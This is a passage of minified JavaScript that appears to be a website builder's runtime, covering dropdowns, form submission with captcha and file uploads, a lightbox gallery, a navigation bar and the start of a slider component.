M(t){if(!t.open){i=t.el[0],o.each(function(t,a){var n=e(a);n.is(i)||n.has(i).length||n.triggerHandler(L)}),t.open=!0,t.list.addClass(E),t.toggle.addClass(E),t.toggle.attr("aria-expanded","true"),I.intro(0,t.el[0]),n.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,l=n.env("editor");a||R.on(O,t.mouseUpOutside),t.hovering&&!l&&t.el.on(g,t.mouseLeave),t.hovering&&l&&R.on(b,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function h(e,{immediate:t,forceClose:a}={}){if(e.open&&(!e.config.hover||!e.hovering||a)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),R.off(O,e.mouseUpOutside),R.off(b,e.mouseMoveOutside),e.el.off(g,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function C(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=_,s.design=function(){f&&R.find(p).each(function(t,a){e(a).triggerHandler(L)}),f=!1,_()},s.preview=function(){f=!0,_()},s})},6524:function(e,t){"use strict";function a(e,t,a,n,i,l,d,o,c,s,r,f,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:t.href,test:a.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let T=E.attr("data-wf-flow");T&&(I.wfFlow=T);let y=E.attr("data-wf-locale-id");y&&(I.localeId=y),i(p);var m=l(E,I.fields);return m?d(m):(I.fileUploads=o(E),c(p),s)?void f.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}})},7527:function(e,t,a){"use strict";var n=a(3949);let i=(e,t,a,n)=>{let i=document.createElement("div");t.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){a(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,t){let l,d="TURNSTILE_LOADED";var o,c,s,r,f,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,m=/^\S+@\S+$/,b=window.alert,g=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=t.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function R(t,l){var o=e(l),s=e.data(l,T);s||(s=e.data(l,T,{form:o})),_(s);var u=o.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(t){!function(t,a){if(a.fileUploads&&a.fileUploads[t]){var n,i=e(a.fileUploads[t]),l=i.find("> .w-file-upload-default"),d=i.find("> .w-file-upload-uploading"),o=i.find("> .w-file-upload-success"),c=i.find("> .w-file-upload-error"),s=l.find(".w-file-upload-input"),r=l.find(".w-file-upload-label"),u=r.children(),p=c.find(".w-file-upload-error-msg"),E=o.find(".w-file-upload-file"),I=o.find(".w-file-remove-link"),T=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),m=p.attr("data-w-type-error"),b=p.attr("data-w-generic-error");if(g||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),g)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),l.toggle(!0),o.toggle(!1),r.focus()}),s.on("change",function(i){var o,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(l.toggle(!1),c.toggle(!1),d.toggle(!0),d.focus(),T.text(n.name),S()||N(a),a.fileUploads[t].uploading=!0,o=n,s=v,r=new URLSearchParams({name:o.name,size:o.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=b;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=m:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),d.toggle(!1),l.toggle(!0),c.toggle(!0),c.focus(),a.fileUploads[t].uploading=!1,S()||_(a)}function v(t,a){if(t)return L(t);var i=a.fileName,l=a.postData,d=a.fileId,o=a.s3Url;s.attr("data-value",d),function(t,a,n,i,l){var d=new FormData;for(var o in a)d.append(o,a[o]);d.append("file",n,i),e.ajax({type:"POST",url:t,data:d,processData:!1,contentType:!1}).done(function(){l(null)}).fail(function(e){l(e)})}(o,l,n,i,R)}function R(e){if(e)return L(e);d.toggle(!1),o.css("display","inline-block"),o.focus(),a.fileUploads[t].uploading=!1,S()||_(a)}function S(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(t,s)}),O&&(function(e){let t=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=t),t.prop("disabled",!0),t.addClass("w-form-loading")}(s),S(o,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){i(O,l,e=>{s.turnstileToken=e,_(s),S(o,!1)},()=>{_(s),s.btn&&s.btn.prop("disabled",!0),S(o,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var y=s.action=o.attr("action");if(s.handler=null,s.redirect=o.attr("data-redirect"),L.test(y)){s.handler=k;return}if(!y){if(c){s.handler=(0,a(6524).default)(_,E,n,C,B,A,b,M,N,c,V,e,r);return}v()}}function _(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let a=!!(O&&!e.turnstileToken);t.prop("disabled",a),t.removeClass("w-form-loading"),e.label&&t.val(e.label)}function N(e){var t=e.btn,a=e.wait;t.prop("disabled",!0),a&&(e.label=t.val(),t.val(a))}function S(e,t){let a=e.closest(".w-form");t?a.addClass("w-form-loading"):a.removeClass("w-form-loading")}function A(t,a){var n=null;return a=a||{},t.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,l){var d,o,c,s,r,f=e(l),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var E=f.val();if("checkbox"===u)E=f.is(":checked");else if("radio"===u){if(null===a[p]||"string"==typeof a[p])return;E=t.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),a[p]=E,n=n||(d=f,o=u,c=p,s=E,r=null,"password"===o?r="Passwords cannot be submitted.":d.attr("required")?s?y.test(d.attr("type"))&&!m.test(s)&&(r="Please enter a valid email address for: "+c):r="Please fill out the required field: "+c:"g-recaptcha-response"!==c||s||(r="Please confirm you're not a robot."),r)}),n}function M(t){var a={};return t.find(':input[type="file"]').each(function(t,n){var i=e(n),l=i.attr("data-name")||i.attr("name")||"File "+(t+1),d=i.attr("data-value");"string"==typeof d&&(d=e.trim(d)),a[l]=d}),a}u.ready=u.design=u.preview=function(){O&&((l=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(l),l.onload=()=>{p.trigger(d)}),r="https://webflow.com/api/v1/form/"+(c=e("html").attr("data-wf-site")),I&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(o=e(T+" form")).length&&o.each(R),(!g||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(t){var a=e.data(this,T);a.handler&&(a.evt=t,a.handler(a))});let t=".w-checkbox-input",a=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",l="w--redirected-focus-visible",d=[["checkbox",t],["radio",a]];p.on("change",T+' form input[type="checkbox"]:not('+t+")",a=>{e(a.target).siblings(t).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${t})`).map((t,i)=>e(i).siblings(a).removeClass(n));let l=e(i.target);l.hasClass("w-radio-input")||l.siblings(a).addClass(n)}),d.forEach(([t,a])=>{p.on("focus",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).addClass(i),e(t.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(a).addClass(l)}),p.on("blur",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).removeClass(`${i} ${l}`)})})}()};let h={_mkto_trk:"marketo"};function C(){return document.cookie.split("; ").reduce(function(e,t){let a=t.split("="),n=a[0];if(n in h){let t=h[n],i=a.slice(1).join("=");e[t]=i}return e},{})}function k(a){_(a);var n,i=a.form,l={};if(/^https/.test(E.href)&&!/^https/.test(a.action))return void i.attr("method","post");B(a);var d=A(i,l);if(d)return b(d);N(a),t.each(l,function(e,t){y.test(t)&&(l.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(n=e),/^(first[ _-]?name)$/i.test(t)&&(l.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(l.LNAME=e)}),n&&!l.FNAME&&(l.FNAME=(n=n.split(" "))[0],l.LNAME=l.LNAME||n[1]);var o=a.action.replace("/post?","/post-json?")+"&c=?",c=o.indexOf("u=")+2;c=o.substring(c,o.indexOf("&",c));var s=o.indexOf("id=")+3;l["b_"+c+"_"+(s=o.substring(s,o.indexOf("&",s)))]="",e.ajax({url:o,data:l,dataType:"jsonp"}).done(function(e){a.success="success"===e.result||/already/.test(e.msg),a.success||console.info("MailChimp error: "+e.msg),V(a)}).fail(function(){V(a)})}function V(e){var t=e.form,a=e.redirect,i=e.success;if(i&&a)return void n.location(a);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),t.toggle(!i),_(e)}function B(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},2458:function(e,t,a){"use strict";var n=a(3949),i="w-condition-invisible",l="."+i;function d(e){return!!(e.$el&&e.$el.closest(l).length)}function o(e,t){for(var a=e;a>=0;a--)if(!d(t[a]))return a;return -1}function c(e,t){for(var a=e;a<=t.length-1;a++)if(!d(t[a]))return a;return -1}function s(e,t){e.attr("aria-label")||e.attr("aria-label",t)}n.define("lightbox",e.exports=function(e){var t,a,l,r={},f=n.env(),u=function(e,t,a,n){var l,r,f,u=a.tram,p=Array.isArray,E=/(^|\s+)/g,I=[],T=[];function y(e,t){return I=p(e)?e:[e],r||y.build(),I.filter(function(e){return!d(e)}).length>1&&(r.items=r.empty,I.forEach(function(e,t){var a=w("thumbnail"),n=w("item").prop("tabIndex",0).attr("aria-controls","w-lightbox-view").attr("role","tab").append(a);s(n,`show item ${t+1} of ${I.length}`),d(e)&&n.addClass(i),r.items=r.items.add(n),M(e.thumbnailUrl||e.url,function(e){e.prop("width")>e.prop("height")?V(e,"wide"):V(e,"tall"),a.append(V(e,"thumbnail-image"))})}),r.strip.empty().append(r.items),V(r.content,"group")),u(B(r.lightbox,"hide").trigger("focus")).add("opacity .3s").start({opacity:1}),V(r.html,"noscroll"),y.show(t||0)}function m(e){return function(t){this===t.target&&(t.stopPropagation(),t.preventDefault(),e())}}y.build=function(){return y.destroy(),(r={html:a(t.documentElement),empty:a()}).arrowLeft=w("control left inactive").attr("role","button").attr("aria-hidden",!0).attr("aria-controls","w-lightbox-view"),r.arrowRight=w("control right inactive").attr("role","button").attr("aria-hidden",!0).attr("aria-controls","w-lightbox-view"),r.close=w("control close").attr("role","button"),s(r.arrowLeft,"previous image"),s(r.arrowRight,"next image"),s(r.close,"close lightbox"),r.spinner=w("spinner").attr("role","progressbar").attr("aria-live","polite").attr("aria-hidden",!1).attr("aria-busy",!0).attr("aria-valuemin",0).attr("aria-valuemax",100).attr("aria-valuenow",0).attr("aria-valuetext","Loading image"),r.strip=w("strip").attr("role","tablist"),f=new h(r.spinner,C("hide")),r.content=w("content").append(r.spinner,r.arrowLeft,r.arrowRight,r.close),r.container=w("container").append(r.content,r.strip),r.lightbox=w("backdrop hide").append(r.container),r.strip.on("click",k("item"),L),r.content.on("swipe",v).on("click",k("left"),b).on("click",k("right"),g).on("click",k("close"),O).on("click",k("image, caption"),g),r.container.on("click",k("view"),O).on("dragstart",k("img"),_),r.lightbox.on("keydown",N).on("focusin",R),a(n).append(r.lightbox),y},y.destroy=function(){r&&(B(r.html,"noscroll"),r.lightbox.remove(),r=void 0)},y.show=function(e){if(e!==l){var t,n=I[e];if(!n)return y.hide();if(d(n)){if(e<l){var i=o(e-1,I);e=i>-1?i:e}else{var s=c(e+1,I);e=s>-1?s:e}n=I[e]}var p=l;return l=e,r.spinner.attr("aria-hidden",!1).attr("aria-busy",!0).attr("aria-valuenow",0).attr("aria-valuetext","Loading image"),f.show(),M(n.html&&(t=n.width,"data:image/svg+xml;charset=utf-8,"+encodeURI('<svg xmlns="http://www.w3.org/2000/svg" width="'+t+'" height="'+n.height+'"/>'))||n.url,function(t){if(e===l){var i,d,s=w("figure","figure").append(V(t,"image")),E=w("frame").append(s),T=w("view").prop("tabIndex",0).attr("id","w-lightbox-view").append(E);n.html&&((d=(i=a(n.html)).is("iframe"))&&i.on("load",y),s.append(V(i,"embed"))),n.caption&&s.append(w("caption","figcaption").text(n.caption)),r.spinner.before(T),d||y()}function y(){if(r.spinner.attr("aria-hidden",!0).attr("aria-busy",!1).attr("aria-valuenow",100).attr("aria-valuetext","Loaded image"),f.hide(),e!==l)return void T.remove();let t=-1===o(e-1,I);U(r.arrowLeft,"inactive",t),x(r.arrowLeft,t),t&&r.arrowLeft.is(":focus")&&r.arrowRight.focus();let a=-1===c(e+1,I);if(U(r.arrowRight,"inactive",a),x(r.arrowRight,a),a&&r.arrowRight.is(":focus")&&r.arrowLeft.focus(),r.view?(u(r.view).add("opacity .3s").start({opacity:0}).then((n=r.view,function(){n.remove()})),u(T).add("opacity .3s").add("transform .3s").set({x:e>p?"80px":"-80px"}).start({opacity:1,x:0})):T.css("opacity",1),r.view=T,r.view.prop("tabIndex",0),r.items){B(r.items,"active"),r.items.removeAttr("aria-selected");var n,i,d,s,E,y,m,b,g,O=r.items.eq(e);V(O,"active"),O.attr("aria-selected",!0),d=O.get(0),s=r.strip.get(0),E=d.offsetLeft,y=d.clientWidth,m=s.scrollLeft,b=s.clientWidth,g=s.scrollWidth-b,E<m?i=Math.max(0,E+y-b):E+y>b+m&&(i=Math.min(E,g)),null!=i&&u(r.strip).add("scroll-left 500ms").start({"scroll-left":i})}}}),r.close.prop("tabIndex",0),a(":focus").addClass("active-lightbox"),0===T.length&&(a("body").children().each(function(){a(this).hasClass("w-lightbox-backdrop")||a(this).is("script")||(T.push({node:a(this),hidden:a(this).attr("aria-hidden"),tabIndex:a(this).attr("tabIndex")}),a(this).attr("aria-hidden",!0).attr("tabIndex",-1))}),r.close.focus()),y}},y.hide=function(){return u(r.lightbox).add("opacity .3s").start({opacity:0}).then(A),y},y.prev=function(){var e=o(l-1,I);e>-1&&y.show(e)},y.next=function(){var e=c(l+1,I);e>-1&&y.show(e)};var b=m(y.prev),g=m(y.next),O=m(y.hide),L=function(e){var t=a(this).index();e.preventDefault(),y.show(t)},v=function(e,t){e.preventDefault(),"left"===t.direction?y.next():"right"===t.direction&&y.prev()},R=function(){this.focus()};function _(e){e.preventDefault()}function N(e){var t=e.keyCode;27===t||S(t,"close")?y.hide():37===t||S(t,"left")?y.prev():39===t||S(t,"right")?y.next():S(t,"item")&&a(":focus").click()}function S(e,t){if(13!==e&&32!==e)return!1;var n=a(":focus").attr("class"),i=C(t).trim();return n.includes(i)}function A(){r&&(r.strip.scrollLeft(0).empty(),B(r.html,"noscroll"),V(r.lightbox,"hide"),r.view&&r.view.remove(),B(r.content,"group"),V(r.arrowLeft,"inactive"),V(r.arrowRight,"inactive"),l=r.view=void 0,T.forEach(function(e){var t=e.node;t&&(e.hidden?t.attr("aria-hidden",e.hidden):t.removeAttr("aria-hidden"),e.tabIndex?t.attr("tabIndex",e.tabIndex):t.removeAttr("tabIndex"))}),T=[],a(".active-lightbox").removeClass("active-lightbox").focus())}function M(e,t){var a=w("img","img");return a.one("load",function(){t(a)}),a.attr("src",e),a}function h(e,t,a){this.$element=e,this.className=t,this.delay=a||200,this.hide()}function C(e,t){return e.replace(E,(t?" .":" ")+"w-lightbox-")}function k(e){return C(e,!0)}function V(e,t){return e.addClass(C(t))}function B(e,t){return e.removeClass(C(t))}function U(e,t,a){return e.toggleClass(C(t),a)}function x(e,t){return e.attr("aria-hidden",t).attr("tabIndex",t?-1:0)}function w(e,n){return V(a(t.createElement(n||"div")),e)}h.prototype.show=function(){var e=this;e.timeoutId||(e.timeoutId=setTimeout(function(){e.$element.removeClass(e.className),delete e.timeoutId},e.delay))},h.prototype.hide=function(){if(this.timeoutId){clearTimeout(this.timeoutId),delete this.timeoutId;return}this.$element.addClass(this.className)};var F=e.navigator.userAgent,G=F.match(/(iPhone|iPad|iPod);[^OS]*OS (\d)/);if(F.indexOf("Android ")>-1&&-1===F.indexOf("Chrome")||G&&!(G[2]>7)){var Q=t.createElement("style");t.head.appendChild(Q),e.addEventListener("resize",P,!0),P()}function P(){var t=e.innerHeight,a=e.innerWidth,n=".w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+t+"px}.w-lightbox-view {width:"+a+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.86*t+"px}.w-lightbox-image {max-width:"+a+"px;max-height:"+t+"px}.w-lightbox-group .w-lightbox-image {max-height:"+.86*t+"px}.w-lightbox-strip {padding: 0 "+.01*t+"px}.w-lightbox-item {width:"+.1*t+"px;padding:"+.02*t+"px "+.01*t+"px}.w-lightbox-thumbnail {height:"+.1*t+"px}@media (min-width: 768px) {.w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+.96*t+"px}.w-lightbox-content {margin-top:"+.02*t+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.84*t+"px}.w-lightbox-image {max-width:"+.96*a+"px;max-height:"+.96*t+"px}.w-lightbox-group .w-lightbox-image {max-width:"+.823*a+"px;max-height:"+.84*t+"px}}";Q.textContent=n}return y}(window,document,e,f?"#lightbox-mountpoint":"body"),p=e(document),E=".w-lightbox";function I(e){var t,a,n,i=e.el.children(".w-json").html();if(!i){e.items=[];return}try{i=JSON.parse(i)}catch(e){console.error("Malformed lightbox JSON configuration.",e)}(t=i).images&&(t.images.forEach(function(e){e.type="image"}),t.items=t.images),t.embed&&(t.embed.type="video",t.items=[t.embed]),t.groupId&&(t.group=t.groupId),i.items.forEach(function(t){t.$el=e.el}),(a=i.group)?((n=l[a])||(n=l[a]=[]),e.items=n,i.items.length&&(e.index=n.length,n.push.apply(n,i.items))):(e.items=i.items,e.index=0)}return r.ready=r.design=r.preview=function(){a=f&&n.env("design"),u.destroy(),l={},(t=p.find(E)).webflowLightBox(),t.each(function(){s(e(this),"open lightbox"),e(this).attr("aria-haspopup","dialog")})},jQuery.fn.extend({webflowLightBox:function(){e.each(this,function(t,n){var i,l=e.data(n,E);l||(l=e.data(n,E,{el:e(n),mode:"images",images:[],embed:""})),l.el.off(E),I(l),a?l.el.on("setting"+E,I.bind(null,l)):l.el.on("click"+E,(i=l,function(){i.items.length&&u(i.items,i.index||0)})).on("click"+E,function(e){e.preventDefault()})})}}),r})},1655:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,t){var a,d,o,c,s={},r=e.tram,f=e(window),u=e(document),p=t.debounce,E=n.env(),I=".w-nav",T="w--open",y="w--nav-dropdown-open",m="w--nav-dropdown-toggle-open",b="w--nav-dropdown-list-open",g="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(R)}function R(){d.each(B)}function _(a,n){var i,d,s,r,p,E=e(n),T=e.data(n,I);T||(T=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),T.menu=E.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=E.find(".w-nav-button"),T.container=E.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+a,T.outside=((i=T).outside&&u.off("click"+I,i.outside),function(t){var a=e(t.target);c&&a.closest(".w-editor-bem-EditorOverlay").length||V(i,a)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(I),T.button.off(I),T.menu.off(I),A(T),o?(S(T),T.el.on("setting"+I,(d=T,function(e,a){a=a||{};var n=f.width();A(d),!0===a.open&&F(d,!0),!1===a.open&&Q(d,!0),d.open&&t.defer(function(){n!==f.width()&&h(d)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),Q(s,!0)),T.button.on("click"+I,C(T)),T.menu.on("click"+I,"a",k(T)),T.button.on("keydown"+I,(r=T,function(e){switch(e.keyCode){case l.SPACE:case l.ENTER:return C(r)(),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return Q(r),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:case l.HOME:case l.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===l.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,M(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+I,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case l.HOME:case l.END:return e.keyCode===l.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,M(p),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return Q(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case l.ARROW_LEFT:case l.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),M(p),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),M(p),e.preventDefault(),e.stopPropagation()}}))),B(a,n)}function N(t,a){var n=e.data(a,I);n&&(S(n),e.removeData(a,I))}function S(e){e.overlay&&(Q(e,!0),e.overlay.remove(),e.overlay=null)}function A(e){var a={},n=e.config||{},i=a.animation=e.el.attr("data-animation")||"default";a.animOver=/^over/.test(i),a.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&t.defer(h,e),a.easing=e.el.attr("data-easing")||"ease",a.easing2=e.el.attr("data-easing2")||"ease";var l=e.el.attr("data-duration");a.duration=null!=l?Number(l):400,a.docHeight=e.el.attr("data-doc-height"),e.config=a}function M(e){if(e.links[e.selectedIdx]){var t=e.links[e.selectedIdx];t.focus(),k(t)}}function h(e){e.open&&(Q(e,!0),F(e,!0))}function C(e){return p(function(){e.open?Q(e):F(e)})}function k(t){return function(a){var i=e(this).attr("href");if(!n.validClick(a.currentTarget))return void a.preventDefault();i&&0===i.indexOf("#")&&t.open&&Q(t)}}s.ready=s.design=s.preview=function(){o=E&&n.env("design"),c=n.env("editor"),a=e(document.body),(d=u.find(I)).length&&(d.each(_),v(),n.resize.on(R))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(N)};var V=p(function(e,t){if(e.open){var a=t.closest(".w-nav-menu");e.menu.is(a)||Q(e)}});function B(t,a){var n=e.data(a,I),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||o||Q(n,!0),n.container.length){var l,d=("none"===(l=n.container.css(U))&&(l=""),function(t,a){(a=e(a)).css(U,""),"none"===a.css(U)&&a.css(U,l)});n.links.each(d),n.dropdowns.each(d)}n.open&&G(n)}var U="max-width";function x(e,t){t.setAttribute("data-nav-menu-open","")}function w(e,t){t.removeAttribute("data-nav-menu-open")}function F(e,t){if(!e.open){e.open=!0,e.menu.each(x),e.links.addClass(g),e.dropdowns.addClass(y),e.dropdownToggle.addClass(m),e.dropdownList.addClass(b),e.button.addClass(T);var a=e.config;("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0);var i=G(e),l=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),c=e.el.height(),s=e.el[0];if(B(0,s),O.intro(0,s),n.redraw.up(),o||u.on("click"+I,e.outside),t)return void p();var f="transform "+a.duration+"ms "+a.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),a.animOver){r(e.menu).add(f).set({x:a.animDirect*d,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}r(e.menu).add(f).set({y:-(c+l)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function G(e){var t=e.config,n=t.docHeight?u.height():a.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function Q(e,t){if(e.open){e.open=!1,e.button.removeClass(T);var a=e.config;if(("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),t){r(e.menu).stop(),o();return}var n="transform "+a.duration+"ms "+a.easing2,i=e.menu.outerHeight(!0),l=e.menu.outerWidth(!0),d=e.el.height();if(a.animOver)return void r(e.menu).add(n).start({x:l*a.animDirect}).then(o);r(e.menu).add(n).start({y:-(d+i)}).then(o)}function o(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(w),e.links.removeClass(g),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(m),e.dropdownList.removeClass(b),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},4345:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,SPACE:32,ENTER:13,HOME:36,END:35},d='a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';n.define("slider",e.exports=function(e,t){var a,o,c,s={},r=e.tram,f=e(document),u=n.env(),p=".w-slider",E="w-slider-force-show",I=i.triggers,T=!1;function y(){(a=f.find(p)).length&&(a.each(g),c||(m(),n.resize.on(b),n.redraw.on(s.redraw)))}function m(){n.resize.off(b),n.redraw.off(s.redraw)}function b(){a.filter(":visible").each(k)}function g(t,a){var n=e(a),i=e.data(a,p);i||(i=e.data(a,p,{index:0,depth:1,hasFocus:{keyboard:!1,mouse:!1},el:n,config:{}})),i.mask=n.children(".w-slider-mask"),i.left=n.children(".w-slider-arrow-left"),i.right=n.children(".w-slider-arrow-right"),i.nav=n.children(".w-slider-nav"),i.slides=i.mask.children(".w-slide"),i.slides.each(I.reset),T&&(i.maskWidth=0),void 0===n.attr("role")&&n.attr("role","region"),void 0===n.attr("aria-label")&&n.attr("aria-label","carousel");var l=i.mask.attr("id");if(l||(l="w-slider-mask-"+t,i.mask.attr("id",l)),o||i.ariaLiveLabel||(i.ariaLiveLabel=e('<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />').appendTo(i.mask)),i.left.attr("role","button"),i.left.attr("tabindex","0"),i.left.attr("aria-controls",l),void 0===i.left.attr("aria-label")&&i.left.attr("aria-label","previous slide"),i.right.attr("role","button"),i.right.attr("tabindex","0"),i.right.attr("aria-controls",l),void 0===i.right.attr("aria-label")&&i.right.attr("aria-label","next slide"),!r.support.transform){i.left.hide(),i.right.hide(),i.nav.hide(),c=!0;return}i.el.off(p),i.left.off(p),i.right.off(p),i.nav.off(p),O(i),o?(i.el.on("setting"+p,M(i)),A(i),i.hasTimer=!1):(i.el.on("swipe"+p,M(i)),i.left.on("click"+p,_(i)),i.right.on("click"+p,N(i)),i.left.on("keydown"+p,R(i,_)),i.right.on("keydown"+p,R(i,N)),i.nav.on("keydown"+p,"> div",M(i)),i.config.autoplay&&!i.hasTimer&&(i.hasTimer=!0,i.timerCount=1,S(i)),i.el.on("mouseenter"+p,v(i,!0,"mouse")),i.el.on("focusin"+p,v(i,!0,"keyboard")),i.el.on("mouseleave"+p,v(i,!1,"mouse")),i.el.on("focusout"+p,v(i,!1,"keyboard"))),i.nav.on("click"+p,"> div",M(i)),u||i.mask.contents().filter(function(){return 3===this.nodeType}).remove();var d=n.filter(":hidden");d.addClass(E);var 